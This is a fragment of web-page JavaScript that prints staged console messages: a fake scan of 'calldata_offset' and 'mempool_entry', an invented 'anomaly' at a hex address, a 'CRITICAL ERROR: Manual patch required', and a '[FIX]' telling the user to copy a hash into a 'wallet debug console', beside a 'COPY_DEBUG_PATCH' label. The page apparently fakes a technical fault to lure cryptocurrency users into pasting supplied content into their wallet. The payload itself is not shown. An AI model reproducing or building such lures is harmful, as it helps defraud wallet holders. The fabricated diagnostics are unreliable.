
t_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_
entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
cf2f49f7 inside Integration test gasCo
sts module");

  console.error("CRITICAL ERROR: Manua
l patch required for Integration test 
gasCosts module");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is built on layers of